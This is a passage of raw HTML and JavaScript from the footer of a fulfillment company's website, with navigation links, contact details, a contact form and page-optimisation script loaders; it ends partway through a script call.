</script> <section id="mk-footer-unfold-spacer"></section> <section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter"> <div class="footer-wrapper mk-grid"> <div class="mk-padding-wrapper"> <div class="mk-col-1-4"><section id="text-2" class="widget widget_text"> <div class="textwidget"><p><img alt="3p-shipping-logo" width="1650" height="411" sizes="auto, (max-width: 1650px) 100vw, 1650px" nitro-lazy-srcset="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/07/new-3p-logo.png 1650w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/07/new-3p-logo-300x75.png 300w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/07/new-3p-logo-1024x255.png 1024w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/07/new-3p-logo-768x191.png 768w, https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/07/new-3p-logo-1536x383.png 1536w" nitro-lazy-src="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/07/new-3p-logo.png" class="aligncenter size-full wp-image-1835 nitro-lazy" decoding="async" nitro-lazy-empty id="MTQxMDo4MDA=-1" src="[data-uri]" /></p> <h5>3P Shipping Picks, Packs, And Ships Your Orders</h5> <p><span style="color:#fff !important">Want to save time and focus on growing your business?<br /> Let 3P Shipping take care of the entire shipping process</span></p> </div> </section></div> <div class="mk-col-1-4"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">Quick Links</div> <div class="menu-footer-container"><ul id="menu-footer" class="menu"> <li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.3pshipping.net/warehousing-fulfillment-services/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Warehousing &amp; Fulfillment Service</a></li> <li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.3pshipping.net/why-outsource/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Why Outsource</a></li> <li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://www.3pshipping.net/faq/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>FAQ</a></li> <li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://www.3pshipping.net/testimonials/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Testimonials</a></li> <li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3386 current_page_item menu-item-3394"><a href="https://www.3pshipping.net/blog/" aria-current="page"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>3P Shipping Blog | Insights on Fulfillment &amp; Warehousing</a></li> <li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.3pshipping.net/contact-us/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contact Us</a></li> <li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://www.3pshipping.net/privacy-policy/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb1458" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Privacy Policy</a></li> </ul></div></section></div> <div class="mk-col-1-4"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widgettitle">Quick Link</div> <div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"> <li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3760"><a href="https://www.3pshipping.net/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Home</a></li> <li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://www.3pshipping.net/aboutus/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>About Us</a></li> <li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://www.3pshipping.net/3pl-in-newyork/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>3PL in New York</a></li> <li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.3pshipping.net/efulfillment-services/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Efulfillment Services</a></li> <li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://www.3pshipping.net/shopify-fulfilment-services/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Shopify Fulfilment Service</a></li> <li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.3pshipping.net/fbaprep/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>FBA Prep</a></li> <li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.3pshipping.net/pricing-2/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69676b8eb2bcb" style="height:14px;width:5px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pricing</a></li> </ul></div></section></div> <div class="mk-col-1-4"><section id="text-3" class="widget widget_text"><div class="widgettitle">CONTACT</div> <div class="textwidget"><p><span style="color:#fff !important">Email:<br /> <a href="mailto:info@3pshipping.net">info@3pshipping.net</a></span><br /> <span style="color:#fff !important">Working Time 09 am To 06 pm</span></p> </div> </section><section id="block-3" class="widget widget_block"> <ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/people/3P-Shipping/100083000517460/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li> <li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/3pshipping/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li> <li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/3p_shipping" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li> <li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://in.pinterest.com/3pshippingfulfillment/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li></ul> </section><section id="block-4" class="widget widget_block widget_text"> <p></p> </section></div> <div class="clearboth"></div> </div> </div> <div id="sub-footer"> <div class=" mk-grid"> <span class="mk-footer-copyright">©Copyright 2025 3P Shipping All Rights Reserved</span> </div> <div class="clearboth"></div> </div> </section> </div> </div> <div class="bottom-corner-btns js-bottom-corner-btns"> <a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back"> <svg class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69676b8eb3d45" style="height:16px;width:16px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"></path></svg></a> <div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact"> <a href="#" class="mk-quick-contact-link"><svg class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-69676b8eb3f46" style="height:20px;width:20px" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"></path></svg></a> <div id="mk-quick-contact"> <div class="mk-quick-contact-title">Contact Us</div> <p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p> <form class="mk-contact-form" method="post" novalidate="novalidate"> <input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="828" /> <input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="829" /> <textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="830"></textarea> <input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" /> <a href="#" class="captcha-change-image">Not readable? Change text.</a> <span class="captcha-image-holder"> <img src="https://www.3pshipping.net/wp-content/plugins/artbees-captcha/generate-captcha.php" class="captcha-image" alt="captcha txt" nitro-exclude /> </span> <br /> <div class="btn-cont"> <button tabindex="831" class="mk-progress-button mk-contact-button accent-bg-color button" data-style="move-up"> <span class="mk-progress-button-content">Send</span> <span class="mk-progress"> <span class="mk-progress-inner"></span> </span> <span class="state-success"><svg class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-69676b8eb415f" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"></path></svg></span> <span class="state-error"><svg class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-69676b8eb4322" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"></path></svg></span> </button> </div> <input type="hidden" id="security" name="security" value="2beaec6b48" /><input type="hidden" name="_wp_http_referer" value="/blog/?_page=5" /> <input type="hidden" id="sh_id" name="sh_id" value="15" /><input type="hidden" id="p_id" name="p_id" value="2342" /> <div class="contact-form-message clearfix"></div> </form> <div class="bottom-arrow"></div> </div> </div></div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="2e117f46eed540f5244f9a237a7293ab-1"></template> <template data-nitro-marker-id="f05ced37d93f5def69a4c350522299d7-1"></template>   <template data-nitro-marker-id="nouislider-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="pt-cv-content-views-script-js-extra"></template> <template data-nitro-marker-id="pt-cv-content-views-script-js"></template> <template data-nitro-marker-id="flying-pages-js-before"></template> <template data-nitro-marker-id="flying-pages-js"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js-extra"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js"></template> <template data-nitro-marker-id="theme-scripts-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template> <template data-nitro-marker-id="jquery-validation-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-effects-core-js"></template> <template data-nitro-marker-id="jquery-effects-slide-js"></template> <template data-nitro-marker-id="arforms-js-before"></template> <template data-nitro-marker-id="arforms-js"></template> <template data-nitro-marker-id="arforms-js-after"></template> <template data-nitro-marker-id="arforms-pro-control-js"></template> <template data-nitro-marker-id="arforms-control-js"></template> <template data-nitro-marker-id="arf-modal-js-js"></template> <template data-nitro-marker-id="pt-cv-append-scripts"></template>   <template data-nitro-marker-id="a4d4987590e5df1e9337773c16f58ed1-1"></template> <template data-nitro-marker-id="bcdc541dabfee1aeea242a5cd2992c59-1"></template>  <template data-nitro-marker-id="hs-script-loader"></template>  <template data-nitro-marker-id="38af04391a7ac65029d3f7d99872ffb7-1"></template><template data-nitro-marker-id="cd52f500a6bf79489660f3d13bcb82e5-1"></template><template data-nitro-marker-id="e37ada21cd7589f82c2e16b4ddf22c40-1"></template> <script>NPRL.registerInlineScript("b84b32ecc6f5ce558c378859edcb2138-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiODRiMzJlY2M2ZjVjZTU1OGMzNzg4NTllZGNiMjEzOC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("45624fdb070b70b9e004e968718554c9-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjQ1NjI0ZmRiMDcwYjcwYjllMDA0ZTk2ODcxODU1NGM5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("5eadee8311f63c93be515c4bd9c93eaf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjVlYWRlZTgzMTFmNjNjOTNiZTUxNWM0YmQ5YzkzZWFmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]/dmVyPTMuNC4xIn0=");NPRL.registerInlineScript("layerslider-greensock-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImxheWVyc2xpZGVyLWdyZWVuc29jay1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/nitro-min-b3a60e4d602da9f04eb745de045196b0.greensock.js", "layerslider-greensock-js", "[base64]");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/nitro-min-b134b8658ef20548221338678f809ff0.layerslider.kreaturamedia.jquery.js", "layerslider-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/nitro-min-b134b8658ef20548221338678f809ff0.layerslider.transitions.js", "layerslider-transitions-js", 